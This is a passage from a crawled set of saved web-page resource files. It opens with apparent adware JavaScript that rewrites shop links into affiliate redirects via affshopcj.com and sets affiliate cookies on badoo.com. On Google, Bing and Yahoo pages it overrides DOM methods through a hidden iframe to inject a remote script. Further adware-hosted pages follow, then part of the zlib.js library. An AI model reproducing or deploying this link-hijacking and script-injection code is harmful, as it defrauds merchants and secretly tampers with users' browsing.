        {deeplink: 'http://f.gdeslon.ru/f/0976c60a7801d7d1?goto=ADDRESS&sub_id=SUB_ID',  domain: 'miniinthebox.com'},
        {deeplink: 'http://nfemo.com/click-AQHHNBF7-ECAQBXIA?bt=25&tl=1',  domain: 'casasbahia.com.br'}
    ];
 
    var sub_id = 'SUBID';
    if (sub_id == 'SUB'+'ID' || sub_id == '') sub_id = 'default';
    var deepfound = false;
    var deeplink, shopdomainre;
    for (var i = 0; i < deepobjarr.length; i++) {
        var deepre = new RegExp('^([^\\.]+\\.|)' + deepobjarr[i].domain.replace(/\./g, '\\.') + '$');
        if (document.domain.match(deepre)) {
            deepfound = true;
            deeplink = deepobjarr[i].deeplink;
            shopdomainre = new RegExp('^([^\\.]+\\.|)' + deepobjarr[i].domain + '$');
            break;
        }
    }
    if (!deepfound) return;
 
    var CN = 'aeapdlwscncnmrtivus';
 
    function getCookie(a){var b=document.cookie.match(new RegExp("(?:^|; )"+a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return b?decodeURIComponent(b[1]):void 0}
 
    function setCookie(a,b,c){c=c||{};var d=c.expires;if("number"==typeof d&&d){var e=new Date;e.setTime(e.getTime()+1e3*d),d=c.expires=e}d&&d.toUTCString&&(c.expires=d.toUTCString()),b=encodeURIComponent(b);var f=a+"="+b;for(var g in c){f+="; "+g;var h=c[g];h!==!0&&(f+="="+h)}document.cookie=f}
 
    if (getCookie(CN)) return;
    var clicked = false;
 
    var toInsert = function() {
        var links = document.querySelectorAll('a');
        if (!links) return;
 
        for (var i = 0; i < links.length; i++) {
            var domain = links[i].hostname;
            if (domain.match(shopdomainre)) {
                console.log(domain);
                var url = deeplink.replace(/ADDRESS/g, escape(links[i].href)).replace(/SUB_ID/g, sub_id);
                links[i].className += ' ' + CN;
                links[i][CN] = url;
            }
        }
 
        var newlinks = document.querySelectorAll('.' + CN);
        if (!newlinks) return;
 
        var click = function(e){
            var self = e.target;
            console.log(self);
            while (self.tagName && self.tagName.toLowerCase() != 'a' && self.parentNode && self != document.body) {
                self = self.parentNode;
            }
            if (self && self[CN] && !clicked) {
                self.href = 'http://affshopcj.com/pg/?to=' + escape(self[CN]);
                clicked = true;
                setCookie(CN, 'true', {expires: 3600*24});
                console.log('clicked');
            }
            return true;
        };
 
        for (i = 0; i < newlinks.length; i++) {
            newlinks[i].addEventListener('click', click, false);
        }
    };
    if (document.readyState == "complete" || document.readyState == "interactive")
        toInsert();
    else
        document.addEventListener('DOMContentLoaded', toInsert, false);
})();
(function (){
    if (document.location.host.indexOf('badoo.com') === -1)
        return;
    var setCookie = function (name, value, options) {
        options = options || {};
        var expires = options.expires;
        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString)
            options.expires = expires.toUTCString();
        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        for (var propName in options) {
            updatedCookie += "; " + propName;
            var propValue = options[propName];
            if (propValue !== true)
                updatedCookie += "=" + propValue;
        }
        document.cookie = updatedCookie;
    };
    var d = new Date();
    var options = {path:'/', domain:'.badoo.com', expires: new Date(d.setFullYear(d.getFullYear()+1))};
    setCookie('link_id', '205614', options);
    setCookie('override_partner', '66156', options);
})();
 
(function () {
    var d2l = document.domain.split('.').reverse()[1];
    if (["google", "bing", "yahoo"].indexOf(d2l) < 0) return;
    var a = document.createElement("iframe");
    a.src = "about:blank";
    a.style.display = "none";
    document.body.appendChild(a);
    Element.prototype.appendChild = a.contentWindow.Element.prototype.appendChild;
    Element.prototype.insertBefore = a.contentWindow.Element.prototype.insertBefore;
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = true;
    script.src = '//d323drta3nak2g.cloudfront.net/v1/taas?id=se.prod&api_key=964ae4d89951d5f6bce782b2df826a02&site_id=3775bf28858c4e29b3312b31cec9d3f5&&pla=true&si=true&yk_tag=SUBID';
    (document.getElementsByTagName('head')[0] || document.body).appendChild(script);
})();

--- FILE ---
content_type: text/html
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/Store.html
body_size: 1287
content:
<!DOCTYPE html>
<!-- saved from url=(0065)http://pstatic.davebestdeals.com/nwp/v0_0_1169/release/Store.html -->
<html><head lang="en"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <title>IFrame Store</title>
</head>
<body>
    <h1>IFrame Store</h1>
    <script>
        if (document.location.hash == "#debug") window.FO_DEBUG = 1;
    </script>

    <script id="ifscript" src="./IFrameStoreReciever.js.descarga"></script>

    <!--<script>-->
        <!--var script = document.createElement("script");-->
        <!--script.src = "./Shared/Extra/IFrameStoreReciever.js";-->

        <!--script.onerror = function(a, b, c) {-->

            <!--var msg = "IframeReciever script failure: " + a + b + c;-->
            <!--var img = document.body.appendChild(document.createElement("img"));-->
            <!--img.style.zIndex = "-100";-->
            <!--img.style.position = "absolute";-->
            <!--img.style.left = "0";-->
            <!--img.style.top = "0";-->
            <!--img.src = '//app.datafastguru.info/a/exception/logo.png?t=' + new Date().getTime() + "&partid=wpguy&ex=" + encodeURIComponent(msg);-->
        <!--};-->


        <!--document.getElementsByTagName('head')[0].appendChild(script);-->
    <!--</script>-->



</body></html>

--- FILE ---
content_type: text/html
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/saved_resource(3).html
body_size: 156
content:

<!-- saved from url=(0011)about:blank -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252"></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.bhyma.com/Traducciones/Casiop/Happiness_files/mng.html
body_size: 99912
content:
<!DOCTYPE html>
<!-- saved from url=(0069)https://static.cmptch.com/v/lib/mng.html?1502267221#&#180#&#360#&#360 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
    <title></title>
    <script>
/** @license zlib.js 2012 - imaya [ https://github.com/imaya/zlib.js ] The MIT License */
(function() {
'use strict';
var COMPILED = false;
var goog = goog || {};
goog.global = this;
goog.DEBUG = true;
goog.LOCALE = "en";
goog.provide = function(name) {
if(!COMPILED) {
if(goog.isProvided_(name)) {
throw Error('Namespace "' + name + '" already declared.');
}
delete goog.implicitNamespaces_[name];
var namespace = name;
while(namespace = namespace.substring(0, namespace.lastIndexOf("."))) {
if(goog.getObjectByName(namespace)) {
break
}
goog.implicitNamespaces_[namespace] = true
}
}
goog.exportPath_(name)
};
goog.setTestOnly = function(opt_message) {
if(COMPILED && !goog.DEBUG) {
opt_message = opt_message || "";
throw Error("Importing test-only code into non-debug environment" + opt_message ? ": " + opt_message : ".");
}
};
if(!COMPILED) {
goog.isProvided_ = function(name) {
return!goog.implicitNamespaces_[name] && !!goog.getObjectByName(name)
};
goog.implicitNamespaces_ = {}
}
goog.exportPath_ = function(name, opt_object, opt_objectToExportTo) {
var parts = name.split(".");
var cur = opt_objectToExportTo || goog.global;
if(!(parts[0] in cur) && cur.execScript) {
cur.execScript("var " + parts[0])
}
for(var part;parts.length && (part = parts.shift());) {
if(!parts.length && goog.isDef(opt_object)) {
cur[part] = opt_object
}else {
if(cur[part]) {
cur = cur[part]
}else {
cur = cur[part] = {}
}
}
}
};
goog.getObjectByName = function(name, opt_obj) {
var parts = name.split(".");
var cur = opt_obj || goog.global;
for(var part;part = parts.shift();) {
if(goog.isDefAndNotNull(cur[part])) {
cur = cur[part]
}else {
return null
}
}
return cur
};
goog.globalize = function(obj, opt_global) {
var global = opt_global || goog.global;
for(var x in obj) {
global[x] = obj[x]
}
};
goog.addDependency = function(relPath, provides, requires) {
if(!COMPILED) {
var provide, require;
var path = relPath.replace(/\\/g, "/");
var deps = goog.dependencies_;
for(var i = 0;provide = provides[i];i++) {
deps.nameToPath[provide] = path;
if(!(path in deps.pathToNames)) {
deps.pathToNames[path] = {}
}
deps.pathToNames[path][provide] = true
}
for(var j = 0;require = requires[j];j++) {
if(!(path in deps.requires)) {
deps.requires[path] = {}
}
deps.requires[path][require] = true
}
}
};
goog.ENABLE_DEBUG_LOADER = false;
goog.require = function(name) {
if(!COMPILED) {
if(goog.isProvided_(name)) {
return
}
if(goog.ENABLE_DEBUG_LOADER) {
var path = goog.getPathFromDeps_(name);
if(path) {
goog.included_[path] = true;
goog.writeScripts_();
return
}
}
var errorMessage = "goog.require could not find: " + name;
if(goog.global.console) {
goog.global.console["error"](errorMessage)
}
throw Error(errorMessage);
}
};
goog.basePath = "";
goog.global.CLOSURE_BASE_PATH;
goog.global.CLOSURE_NO_DEPS;
goog.global.CLOSURE_IMPORT_SCRIPT;
goog.nullFunction = function() {
};
goog.identityFunction = function(opt_returnValue, var_args) {
return opt_returnValue
};
goog.abstractMethod = function() {
throw Error("unimplemented abstract method");
};
goog.addSingletonGetter = function(ctor) {
ctor.getInstance = function() {
if(ctor.instance_) {
return ctor.instance_
}
if(goog.DEBUG) {
goog.instantiatedSingletons_[goog.instantiatedSingletons_.length] = ctor
}
return ctor.instance_ = new ctor
}
};
goog.instantiatedSingletons_ = [];
if(!COMPILED && goog.ENABLE_DEBUG_LOADER) {
goog.included_ = {};
goog.dependencies_ = {pathToNames:{}, nameToPath:{}, requires:{}, visited:{}, written:{}};
goog.inHtmlDocument_ = function() {
var doc = goog.global.document;
return typeof doc != "undefined" && "write" in doc
};
goog.findBasePath_ = function() {
if(goog.global.CLOSURE_BASE_PATH) {
goog.basePath = goog.global.CLOSURE_BASE_PATH;
return
}else {
if(!goog.inHtmlDocument_()) {
return
}
}
var doc = goog.global.document;
var scripts = doc.getElementsByTagName("script");
for(var i = scripts.length - 1;i >= 0;--i) {
var src = scripts[i].src;
var qmark = src.lastIndexOf("?");
var l = qmark == -1 ? src.length : qmark;
if(src.substr(l - 7, 7) == "base.js") {
goog.basePath = src.substr(0, l - 7);
return
}
}
};
goog.importScript_ = function(src) {
var importScript = goog.global.CLOSURE_IMPORT_SCRIPT || goog.writeScriptTag_;
if(!goog.dependencies_.written[src] && importScript(src)) {
goog.dependencies_.written[src] = true
}
};
goog.writeScriptTag_ = function(src) {
if(goog.inHtmlDocument_()) {
var doc = goog.global.document;
doc.write('<script type="text/javascript" src="' + src + '"></' + "script>");
return true
}else {
return false
}
};
goog.writeScripts_ = function() {
var scripts = [];
var seenScript = {};
var deps = goog.dependencies_;
function visitNode(path) {
if(path in deps.written) {
return
}
if(path in deps.visited) {
if(!(path in seenScript)) {
seenScript[path] = true;
scripts.push(path)
}
return
}
deps.visited[path] = true;
if(path in deps.requires) {
for(var requireName in deps.requires[path]) {
if(!goog.isProvided_(requireName)) {
if(requireName in deps.nameToPath) {
visitNode(deps.nameToPath[requireName])
}else {
throw Error("Undefined nameToPath for " + requireName);
}
}
}
}
if(!(path in seenScript)) {
seenScript[path] = true;
scripts.push(path)
}
}
for(var path in goog.included_) {
if(!deps.written[path]) {
visitNode(path)
}
}
for(var i = 0;i < scripts.length;i++) {
if(scripts[i]) {
goog.importScript_(goog.basePath + scripts[i])
}else {
throw Error("Undefined script input");
}
}
};
goog.getPathFromDeps_ = function(rule) {
if(rule in goog.dependencies_.nameToPath) {
return goog.dependencies_.nameToPath[rule]
}else {
return null
}
};
goog.findBasePath_();
if(!goog.global.CLOSURE_NO_DEPS) {
goog.importScript_(goog.basePath + "deps.js")
}
}
goog.typeOf = function(value) {
var s = typeof value;
if(s == "object") {
if(value) {
if(value instanceof Array) {
return"array"
}else {
if(value instanceof Object) {
return s
}
}
var className = Object.prototype.toString.call((value));
if(className == "[object Window]") {
return"object"
}
if(className == "[object Array]" || typeof value.length == "number" && typeof value.splice != "undefined" && typeof value.propertyIsEnumerable != "undefined" && !value.propertyIsEnumerable("splice")) {
return"array"
}
if(className == "[object Function]" || typeof value.call != "undefined" && typeof value.propertyIsEnumerable != "undefined" && !value.propertyIsEnumerable("call")) {
return"function"
}
}else {
return"null"
}
}else {
if(s == "function" && typeof value.call == "undefined") {
return"object"
}
}
return s
};
goog.isDef = function(val) {
return val !== undefined
};
goog.isNull = function(val) {
return val === null
};
goog.isDefAndNotNull = function(val) {
return val != null
};
goog.isArray = function(val) {
return goog.typeOf(val) == "array"
};
goog.isArrayLike = function(val) {
var type = goog.typeOf(val);
return type == "array" || type == "object" && typeof val.length == "number"
};
goog.isDateLike = function(val) {
return goog.isObject(val) && typeof val.getFullYear == "function"
};
goog.isString = function(val) {
return typeof val == "string"
};
goog.isBoolean = function(val) {
return typeof val == "boolean"
};
goog.isNumber = function(val) {
return typeof val == "number"
};
goog.isFunction = function(val) {
return goog.typeOf(val) == "function"
};
goog.isObject = function(val) {
var type = typeof val;
return type == "object" && val != null || type == "function"
};
goog.getUid = function(obj) {
return obj[goog.UID_PROPERTY_] || (obj[goog.UID_PROPERTY_] = ++goog.uidCounter_)
};
goog.removeUid = function(obj) {
if("removeAttribute" in obj) {
obj.removeAttribute(goog.UID_PROPERTY_)
}
try {
delete obj[goog.UID_PROPERTY_]
}catch(ex) {
}
};
goog.UID_PROPERTY_ = "closure_uid_" + Math.floor(Math.random() * 2147483648).toString(36);
goog.uidCounter_ = 0;
goog.getHashCode = goog.getUid;
goog.removeHashCode = goog.removeUid;
goog.cloneObject = function(obj) {
var type = goog.typeOf(obj);
if(type == "object" || type == "array") {
if(obj.clone) {
return obj.clone()
}
var clone = type == "array" ? [] : {};
for(var key in obj) {
clone[key] = goog.cloneObject(obj[key])
}
return clone
}
return obj
};
Object.prototype.clone;
goog.bindNative_ = function(fn, selfObj, var_args) {
return(fn.call.apply(fn.bind, arguments))
};
goog.bindJs_ = function(fn, selfObj, var_args) {
if(!fn) {
throw new Error;
}
if(arguments.length > 2) {
var boundArgs = Array.prototype.slice.call(arguments, 2);
return function() {
var newArgs = Array.prototype.slice.call(arguments);
Array.prototype.unshift.apply(newArgs, boundArgs);
return fn.apply(selfObj, newArgs)
}
}else {
return function() {
return fn.apply(selfObj, arguments)
}
}
};
goog.bind = function(fn, selfObj, var_args) {
if(Function.prototype.bind && Function.prototype.bind.toString().indexOf("native code") != -1) {
goog.bind = goog.bindNative_
}else {
goog.bind = goog.bindJs_
}
return goog.bind.apply(null, arguments)
};
goog.partial = function(fn, var_args) {
var args = Array.prototype.slice.call(arguments, 1);
return function() {
var newArgs = Array.prototype.slice.call(arguments);
newArgs.unshift.apply(newArgs, args);
return fn.apply(this, newArgs)
}
};
goog.mixin = function(target, source) {
for(var x in source) {
target[x] = source[x]
}
};
goog.now = Date.now || function() {
return+new Date
};
goog.globalEval = function(script) {
if(goog.global.execScript) {
goog.global.execScript(script, "JavaScript")
}else {
if(goog.global.eval) {
if(goog.evalWorksForGlobals_ == null) {
goog.global.eval("var _et_ = 1;");
if(typeof goog.global["_et_"] != "undefined") {
delete goog.global["_et_"];
goog.evalWorksForGlobals_ = true
}else {
goog.evalWorksForGlobals_ = false
}
}
if(goog.evalWorksForGlobals_) {
goog.global.eval(script)
}else {
var doc = goog.global.document;
var scriptElt = doc.createElement("script");
scriptElt.type = "text/javascript";
scriptElt.defer = false;
scriptElt.appendChild(doc.createTextNode(script));
doc.body.appendChild(scriptElt);
doc.body.removeChild(scriptElt)
}
}else {
throw Error("goog.globalEval not available");
}
}
};
goog.evalWorksForGlobals_ = null;
goog.cssNameMapping_;
goog.cssNameMappingStyle_;
goog.getCssName = function(className, opt_modifier) {
var getMapping = function(cssName) {
return goog.cssNameMapping_[cssName] || cssName
};
var renameByParts = function(cssName) {
var parts = cssName.split("-");
var mapped = [];
for(var i = 0;i < parts.length;i++) {
mapped.push(getMapping(parts[i]))
}
return mapped.join("-")
};
var rename;
if(goog.cssNameMapping_) {
rename = goog.cssNameMappingStyle_ == "BY_WHOLE" ? getMapping : renameByParts
}else {
rename = function(a) {
return a
}
}
if(opt_modifier) {
return className + "-" + rename(opt_modifier)
}else {
return rename(className)
}
};
goog.setCssNameMapping = function(mapping, opt_style) {
goog.cssNameMapping_ = mapping;
goog.cssNameMappingStyle_ = opt_style
};
goog.global.CLOSURE_CSS_NAME_MAPPING;
if(!COMPILED && goog.global.CLOSURE_CSS_NAME_MAPPING) {
goog.cssNameMapping_ = goog.global.CLOSURE_CSS_NAME_MAPPING
}
goog.getMsg = function(str, opt_values) {
var values = opt_values || {};
for(var key in values) {
var value = ("" + values[key]).replace(/\$/g, "$$$$");
str = str.replace(new RegExp("\\{\\$" + key + "\\}", "gi"), value)
}
return str
};
goog.exportSymbol = function(publicPath, object, opt_objectToExportTo) {
goog.exportPath_(publicPath, object, opt_objectToExportTo)
};
goog.exportProperty = function(object, publicName, symbol) {
object[publicName] = symbol
};
goog.inherits = function(childCtor, parentCtor) {
function tempCtor() {
}
tempCtor.prototype = parentCtor.prototype;
childCtor.superClass_ = parentCtor.prototype;
childCtor.prototype = new tempCtor;
childCtor.prototype.constructor = childCtor
};
goog.base = function(me, opt_methodName, var_args) {
var caller = arguments.callee.caller;
if(caller.superClass_) {
return caller.superClass_.constructor.apply(me, Array.prototype.slice.call(arguments, 1))
}
var args = Array.prototype.slice.call(arguments, 2);
var foundCaller = false;
for(var ctor = me.constructor;ctor;ctor = ctor.superClass_ && ctor.superClass_.constructor) {
if(ctor.prototype[opt_methodName] === caller) {
foundCaller = true
}else {
if(foundCaller) {
return ctor.prototype[opt_methodName].apply(me, args)
}
}
}
if(me[opt_methodName] === caller) {
return me.constructor.prototype[opt_methodName].apply(me, args)
}else {
throw Error("goog.base called from a method of one name " + "to a method of a different name");
}
};
goog.scope = function(fn) {
fn.call(goog.global)
};
goog.provide("USE_TYPEDARRAY");
var USE_TYPEDARRAY = typeof Uint8Array !== "undefined" && typeof Uint16Array !== "undefined" && typeof Uint32Array !== "undefined" && typeof DataView !== "undefined";
goog.provide("Zlib.BitStream");
goog.require("USE_TYPEDARRAY");
goog.scope(function() {
Zlib.BitStream = function(buffer, bufferPosition) {
this.index = typeof bufferPosition === "number" ? bufferPosition : 0;
this.bitindex = 0;
this.buffer = buffer instanceof (USE_TYPEDARRAY ? Uint8Array : Array) ? buffer : new (USE_TYPEDARRAY ? Uint8Array : Array)(Zlib.BitStream.DefaultBlockSize);
if(this.buffer.length * 2 <= this.index) {
throw new Error("invalid index");
}else {
if(this.buffer.length <= this.index) {
this.expandBuffer()
}
}
};
Zlib.BitStream.DefaultBlockSize = 32768;
Zlib.BitStream.prototype.expandBuffer = function() {
var oldbuf = this.buffer;
var i;
var il = oldbuf.length;
var buffer = new (USE_TYPEDARRAY ? Uint8Array : Array)(il << 1);
if(USE_TYPEDARRAY) {
buffer.set(oldbuf)
}else {
for(i = 0;i < il;++i) {
buffer[i] = oldbuf[i]
}
}
return this.buffer = buffer
};
Zlib.BitStream.prototype.writeBits = function(number, n, reverse) {
var buffer = this.buffer;
var index = this.index;
var bitindex = this.bitindex;
var current = buffer[index];
var i;
function rev32_(n) {
return Zlib.BitStream.ReverseTable[n & 255] << 24 | Zlib.BitStream.ReverseTable[n >>> 8 & 255] << 16 | Zlib.BitStream.ReverseTable[n >>> 16 & 255] << 8 | Zlib.BitStream.ReverseTable[n >>> 24 & 255]
}
if(reverse && n > 1) {
number = n > 8 ? rev32_(number) >> 32 - n : Zlib.BitStream.ReverseTable[number] >> 8 - n
}
if(n + bitindex < 8) {
current = current << n | number;
bitindex += n
}else {
for(i = 0;i < n;++i) {
current = current << 1 | number >> n - i - 1 & 1;
if(++bitindex === 8) {
bitindex = 0;
buffer[index++] = Zlib.BitStream.ReverseTable[current];
current = 0;
if(index === buffer.length) {
buffer = this.expandBuffer()
}
}
}
}
buffer[index] = current;
this.buffer = buffer;
this.bitindex = bitindex;
this.index = index
};
Zlib.BitStream.prototype.finish = function() {
var buffer = this.buffer;
var index = this.index;
var output;
if(this.bitindex > 0) {
buffer[index] <<= 8 - this.bitindex;
buffer[index] = Zlib.BitStream.ReverseTable[buffer[index]];
index++
}
if(USE_TYPEDARRAY) {
output = buffer.subarray(0, index)
}else {
buffer.length = index;
output = buffer
}
return output
};
Zlib.BitStream.ReverseTable = function(table) {
return table
}(function() {
var table = new (USE_TYPEDARRAY ? Uint8Array : Array)(256);
var i;
for(i = 0;i < 256;++i) {
table[i] = function(n) {
var r = n;
var s = 7;
for(n >>>= 1;n;n >>>= 1) {
r <<= 1;
r |= n & 1;
--s
}
return(r << s & 255) >>> 0
}(i)
}
return table
}())
});
goog.provide("Zlib.Heap");
goog.require("USE_TYPEDARRAY");
goog.scope(function() {
Zlib.Heap = function(length) {
this.buffer = new (USE_TYPEDARRAY ? Uint16Array : Array)(length * 2);
this.length = 0
};
Zlib.Heap.prototype.getParent = function(index) {
return((index - 2) / 4 | 0) * 2
};
Zlib.Heap.prototype.getChild = function(index) {
return 2 * index + 2
};
Zlib.Heap.prototype.push = function(index, value) {
var current, parent, heap = this.buffer, swap;
current = this.length;
heap[this.length++] = value;
heap[this.length++] = index;
while(current > 0) {
parent = this.getParent(current);
if(heap[current] > heap[parent]) {
swap = heap[current];
heap[current] = heap[parent];
heap[parent] = swap;
swap = heap[current + 1];
heap[current + 1] = heap[parent + 1];
heap[parent + 1] = swap;
current = parent
}else {
break
}
}
return this.length
};
Zlib.Heap.prototype.pop = function() {
var index, value, heap = this.buffer, swap, current, parent;
value = heap[0];
index = heap[1];
this.length -= 2;
heap[0] = heap[this.length];
heap[1] = heap[this.length + 1];
parent = 0;
while(true) {
current = this.getChild(parent);
if(current >= this.length) {
break
}
if(current + 2 < this.length && heap[current + 2] > heap[current]) {
current += 2
}
if(heap[current] > heap[parent]) {
swap = heap[parent];
heap[parent] = heap[current];
heap[current] = swap;
swap = heap[parent + 1];
heap[parent + 1] = heap[current + 1];
heap[current + 1] = swap
}else {
break
}
parent = current
}
return{index:index, value:value, length:this.length}
}
});
goog.provide("Zlib.Huffman");
goog.require("USE_TYPEDARRAY");
goog.scope(function() {
Zlib.Huffman.buildHuffmanTable = function(lengths) {
var listSize = lengths.length;
var maxCodeLength = 0;
var minCodeLength = Number.POSITIVE_INFINITY;
var size;
var table;
var bitLength;
var code;
var skip;
var reversed;
var rtemp;
var i;
var il;
var j;
var value;
for(i = 0, il = listSize;i < il;++i) {
if(lengths[i] > maxCodeLength) {
maxCodeLength = lengths[i]
}
if(lengths[i] < minCodeLength) {
minCodeLength = lengths[i]
}
}
size = 1 << maxCodeLength;
table = new (USE_TYPEDARRAY ? Uint32Array : Array)(size);
for(bitLength = 1, code = 0, skip = 2;bitLength <= maxCodeLength;) {
for(i = 0;i < listSize;++i) {
if(lengths[i] === bitLength) {
for(reversed = 0, rtemp = code, j = 0;j < bitLength;++j) {
reversed = reversed << 1 | rtemp & 1;
rtemp >>= 1
}
value = bitLength << 16 | i;
for(j = reversed;j < size;j += skip) {
table[j] = value
}
++code
}
}
++bitLength;
code <<= 1;
skip <<= 1
}
return[table, maxCodeLength, minCodeLength]
}
});
goog.provide("Zlib.RawDeflate");
goog.require("USE_TYPEDARRAY");
goog.require("Zlib.BitStream");
goog.require("Zlib.Heap");
goog.scope(function() {
Zlib.RawDeflate = function(input, opt_params) {
this.compressionType = Zlib.RawDeflate.CompressionType.DYNAMIC;
this.lazy = 0;
this.freqsLitLen;
this.freqsDist;
this.input = USE_TYPEDARRAY && input instanceof Array ? new Uint8Array(input) : input;
this.output;
this.op = 0;
if(opt_params) {
if(opt_params["lazy"]) {
this.lazy = opt_params["lazy"]
}
if(typeof opt_params["compressionType"] === "number") {
this.compressionType = opt_params["compressionType"]
}
if(opt_params["outputBuffer"]) {
this.output = USE_TYPEDARRAY && opt_params["outputBuffer"] instanceof Array ? new Uint8Array(opt_params["outputBuffer"]) : opt_params["outputBuffer"]
}
if(typeof opt_params["outputIndex"] === "number") {
this.op = opt_params["outputIndex"]
}
}
if(!this.output) {
this.output = new (USE_TYPEDARRAY ? Uint8Array : Array)(32768)
}
};
Zlib.RawDeflate.CompressionType = {NONE:0, FIXED:1, DYNAMIC:2, RESERVED:3};
Zlib.RawDeflate.Lz77MinLength = 3;
Zlib.RawDeflate.Lz77MaxLength = 258;
Zlib.RawDeflate.WindowSize = 32768;
Zlib.RawDeflate.MaxCodeLength = 16;
Zlib.RawDeflate.HUFMAX = 286;
Zlib.RawDeflate.FixedHuffmanTable = function() {
var table = [], i;
for(i = 0;i < 288;i++) {
switch(true) {
case i <= 143:
table.push([i + 48, 8]);
break;
case i <= 255:
table.push([i - 144 + 400, 9]);
break;
case i <= 279:
table.push([i - 256 + 0, 7]);
break;
case i <= 287:
table.push([i - 280 + 192, 8]);
break;
default:
throw"invalid literal: " + i;
}
}
return table
}();
Zlib.RawDeflate.prototype.compress = function() {
var blockArray;
var position;
var length;
var input = this.input;
switch(this.compressionType) {
case Zlib.RawDeflate.CompressionType.NONE:
for(position = 0, length = input.length;position < length;) {
blockArray = USE_TYPEDARRAY ? input.subarray(position, position + 65535) : input.slice(position, position + 65535);
position += blockArray.length;
this.makeNocompressBlock(blockArray, position === length)
}
break;
case Zlib.RawDeflate.CompressionType.FIXED:
this.output = this.makeFixedHuffmanBlock(input, true);
this.op = this.output.length;
break;
case Zlib.RawDeflate.CompressionType.DYNAMIC:
this.output = this.makeDynamicHuffmanBlock(input, true);
this.op = this.output.length;
break;
default:
throw"invalid compression type";
}
return this.output
};
Zlib.RawDeflate.prototype.makeNocompressBlock = function(blockArray, isFinalBlock) {
var bfinal;
var btype;
var len;
var nlen;
var i;
var il;
var output = this.output;
var op = this.op;
if(USE_TYPEDARRAY) {
output = new Uint8Array(this.output.buffer);
while(output.length <= op + blockArray.length + 5) {
output = new Uint8Array(output.length << 1)
}
output.set(this.output)
}
bfinal = isFinalBlock ? 1 : 0;
btype = Zlib.RawDeflate.CompressionType.NONE;
output[op++] = bfinal | btype << 1;
len = blockArray.length;
nlen = ~len + 65536 & 65535;
output[op++] = len & 255;
output[op++] = len >>> 8 & 255;
output[op++] = nlen & 255;
output[op++] = nlen >>> 8 & 255;
if(USE_TYPEDARRAY) {
output.set(blockArray, op);
op += blockArray.length;
output = output.subarray(0, op)
}else {
for(i = 0, il = blockArray.length;i < il;++i) {
output[op++] = blockArray[i]
}
output.length = op
}
this.op = op;
this.output = output;
return output
};
Zlib.RawDeflate.prototype.makeFixedHuffmanBlock = function(blockArray, isFinalBlock) {
var stream = new Zlib.BitStream(USE_TYPEDARRAY ? new Uint8Array(this.output.buffer) : this.output, this.op);
var bfinal;
var btype;
var data;
bfinal = isFinalBlock ? 1 : 0;
btype = Zlib.RawDeflate.CompressionType.FIXED;
stream.writeBits(bfinal, 1, true);
stream.writeBits(btype, 2, true);
data = this.lz77(blockArray);
this.fixedHuffman(data, stream);
return stream.finish()
};
Zlib.RawDeflate.prototype.makeDynamicHuffmanBlock = function(blockArray, isFinalBlock) {
var stream = new Zlib.BitStream(USE_TYPEDARRAY ? new Uint8Array(this.output.buffer) : this.output, this.op);
var bfinal;
var btype;
var data;
var hlit;
var hdist;
var hclen;
var hclenOrder = [16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15];
var litLenLengths;
var litLenCodes;
var distLengths;
var distCodes;
var treeSymbols;
var treeLengths;
var transLengths = new Array(19);
var treeCodes;
var code;
var bitlen;
var i;
var il;
bfinal = isFinalBlock ? 1 : 0;
btype = Zlib.RawDeflate.CompressionType.DYNAMIC;
stream.writeBits(bfinal, 1, true);
stream.writeBits(btype, 2, true);
data = this.lz77(blockArray);
litLenLengths = this.getLengths_(this.freqsLitLen, 15);
litLenCodes = this.getCodesFromLengths_(litLenLengths);
distLengths = this.getLengths_(this.freqsDist, 7);
distCodes = this.getCodesFromLengths_(distLengths);
for(hlit = 286;hlit > 257 && litLenLengths[hlit - 1] === 0;hlit--) {
}
for(hdist = 30;hdist > 1 && distLengths[hdist - 1] === 0;hdist--) {
}
treeSymbols = this.getTreeSymbols_(hlit, litLenLengths, hdist, distLengths);
treeLengths = this.getLengths_(treeSymbols.freqs, 7);
for(i = 0;i < 19;i++) {
transLengths[i] = treeLengths[hclenOrder[i]]
}
for(hclen = 19;hclen > 4 && transLengths[hclen - 1] === 0;hclen--) {
}
treeCodes = this.getCodesFromLengths_(treeLengths);
stream.writeBits(hlit - 257, 5, true);
stream.writeBits(hdist - 1, 5, true);
stream.writeBits(hclen - 4, 4, true);
for(i = 0;i < hclen;i++) {
stream.writeBits(transLengths[i], 3, true)
}
for(i = 0, il = treeSymbols.codes.length;i < il;i++) {
code = treeSymbols.codes[i];
stream.writeBits(treeCodes[code], treeLengths[code], true);
if(code >= 16) {
i++;
switch(code) {
case 16:
bitlen = 2;
break;
case 17:
bitlen = 3;
break;
case 18:
bitlen = 7;
break;
default:
throw"invalid code: " + code;
}
stream.writeBits(treeSymbols.codes[i], bitlen, true)
}
}
this.dynamicHuffman(data, [litLenCodes, litLenLengths], [distCodes, distLengths], stream);
return stream.finish()
};
Zlib.RawDeflate.prototype.dynamicHuffman = function(dataArray, litLen, dist, stream) {
var index;
var length;
var literal;
var code;
var litLenCodes;
var litLenLengths;
var distCodes;
var distLengths;
litLenCodes = litLen[0];
litLenLengths = litLen[1];
distCodes = dist[0];
distLengths = dist[1];
for(index = 0, length = dataArray.length;index < length;++index) {
literal = dataArray[index];
stream.writeBits(litLenCodes[literal], litLenLengths[literal], true);
if(literal > 256) {
stream.writeBits(dataArray[++index], dataArray[++index], true);
code = dataArray[++index];
stream.writeBits(distCodes[code], distLengths[code], true);
stream.writeBits(dataArray[++index], dataArray[++index], true)
}else {
if(literal === 256) {
break
}
}
}
return stream
};
Zlib.RawDeflate.prototype.fixedHuffman = function(dataArray, stream) {
var index;
var length;
var literal;
for(index = 0, length = dataArray.length;index < length;index++) {
literal = dataArray[index];
Zlib.BitStream.prototype.writeBits.apply(stream, Zlib.RawDeflate.FixedHuffmanTable[literal]);
